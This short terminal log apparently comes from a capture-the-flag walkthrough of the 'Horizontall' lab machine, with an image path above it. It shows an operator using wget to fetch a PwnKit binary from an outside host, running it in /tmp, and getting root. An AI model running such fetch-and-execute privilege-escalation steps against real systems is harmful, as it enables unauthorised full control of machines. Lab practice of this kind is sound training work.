 strapi@horizontall:/tmp$ wget http://10.10.14.74:7777/PwnKit
--2025-08-05 15:34:47--  http://10.10.14.74:7777/PwnKit
Connecting to 10.10.14.74:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit              100%[===================>]  17.62K  80.6KB/s    in 0.2s
2025-08-05 15:34:47 (80.6 KB/s) - ‘PwnKit’ saved [18040/18040]
strapi@horizontall:/tmp$ chmod +x PwnKit
strapi@horizontall:/tmp$ ./PwnKit
root@horizontall:/tmp# id
Memory 173.6MB Disabled
uid=0(root) gid=0(root) groups=0(root),1001(strapi)
root@horizontall:/tmp#